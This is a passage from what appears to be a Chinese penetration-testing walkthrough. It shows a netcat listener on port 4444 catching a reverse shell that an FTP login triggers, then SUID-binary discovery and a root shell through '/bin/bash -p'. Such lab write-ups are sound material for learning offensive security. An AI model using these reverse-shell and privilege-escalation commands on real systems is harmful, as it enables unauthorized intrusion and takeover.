

本地打开监听端口

nc -lvvp 4444

重新登录ftp尝试触发

反弹成功





2.2.4 sudo提权

find / -perm -u=s -type f 2>/dev/null

查找sudo权限

提权成功



/bin/bash -p

来自(https://gtfobins.github.io/gtfobins/bash/)

HG021B

22995 人阅读

|

0 人回复

|

2024-08-11

HG021B

22995 人阅读

|

0 人回复

|

2024-08-11